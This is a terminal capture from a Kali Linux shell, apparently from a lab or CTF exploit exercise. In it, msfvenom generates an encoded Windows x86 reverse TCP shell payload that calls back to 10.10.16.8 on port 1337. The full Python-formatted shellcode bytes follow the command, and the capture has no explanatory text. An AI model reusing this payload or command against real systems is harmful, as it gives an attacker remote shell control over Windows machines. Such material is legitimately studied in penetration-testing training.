 ┌──(root㉿kali)-[~]
└─# msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.16.8 LPORT=1337 -b '\x00\x0A\x0D' -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1899 bytes
payload =  b""
payload += b"\xb8\x29\x53\x5b\xac\xda\xdd\xd9\x74\x24\xf4"
payload += b"\x5a\x29\xc9\xb1\x52\x83\xc2\x04\x31\x42\x0e"
payload += b"\x03\x6b\x5d\xb9\x59\x97\x89\xbf\xa2\x67\x4a"
payload += b"\xa0\x2b\x82\x7b\xe0\x48\xc7\x2c\xd0\x1b\x85"
payload += b"\xc0\x9b\x4e\x3d\x52\xe9\x46\x32\xd3\x44\xb1"
payload += b"\x7d\xe4\xf5\x81\x1c\x66\x04\xd6\xfe\x57\xc7"
payload += b"\x2b\xff\x90\x3a\xc1\xad\x49\x30\x74\x41\xfd"
payload += b"\x0c\x45\xea\x4d\x80\xcd\x0f\x05\xa3\xfc\x9e"
payload += b"\x1d\xfa\xde\x21\xf1\x76\x57\x39\x16\xb2\x21"
payload += b"\xb2\xec\x48\xb0\x12\x3d\xb0\x1f\x5b\xf1\x43"
payload += b"\x61\x9c\x36\xbc\x14\xd4\x44\x41\x2f\x23\x36"
payload += b"\x9d\xba\xb7\x90\x56\x1c\x13\x20\xba\xfb\xd0"
payload += b"\x2e\x77\x8f\xbe\x32\x86\x5c\xb5\x4f\x03\x63"
payload += b"\x19\xc6\x57\x40\xbd\x82\x0c\xe9\xe4\x6e\xe2"
payload += b"\x16\xf6\xd0\x5b\xb3\x7d\xfc\x88\xce\xdc\x69"
payload += b"\x7c\xe3\xde\x69\xea\x74\xad\x5b\xb5\x2e\x39"
payload += b"\xd0\x3e\xe9\xbe\x17\x15\x4d\x50\xe6\x96\xae"
payload += b"\x79\x2d\xc2\xfe\x11\x84\x6b\x95\xe1\x29\xbe"
payload += b"\x3a\xb1\x85\x11\xfb\x61\x66\xc2\x93\x6b\x69"
payload += b"\x3d\x83\x94\xa3\x56\x2e\x6f\x24\x53\xa5\x7f"
payload += b"\xbc\x0b\xbb\x7f\xb9\xf2\x32\x99\xab\x14\x13"
payload += b"\x32\x44\x8c\x3e\xc8\xf5\x51\x95\xb5\x36\xd9"
payload += b"\x1a\x4a\xf8\x2a\x56\x58\x6d\xdb\x2d\x02\x38"
payload += b"\xe4\x9b\x2a\xa6\x77\x40\xaa\xa1\x6b\xdf\xfd"
payload += b"\xe6\x5a\x16\x6b\x1b\xc4\x80\x89\xe6\x90\xeb"
payload += b"\x09\x3d\x61\xf5\x90\xb0\xdd\xd1\x82\x0c\xdd"
payload += b"\x5d\xf6\xc0\x88\x0b\xa0\xa6\x62\xfa\x1a\x71"
payload += b"\xd8\x54\xca\x04\x12\x67\x8c\x08\x7f\x11\x70"
payload += b"\xb8\xd6\x64\x8f\x75\xbf\x60\xe8\x6b\x5f\x8e"
payload += b"\x23\x28\x6f\xc5\x69\x19\xf8\x80\xf8\x1b\x65"
payload += b"\x33\xd7\x58\x90\xb0\xdd\x20\x67\xa8\x94\x25"
payload += b"\x23\x6e\x45\x54\x3c\x1b\x69\xcb\x3d\x0e"
┌──(root㉿kali)-[~]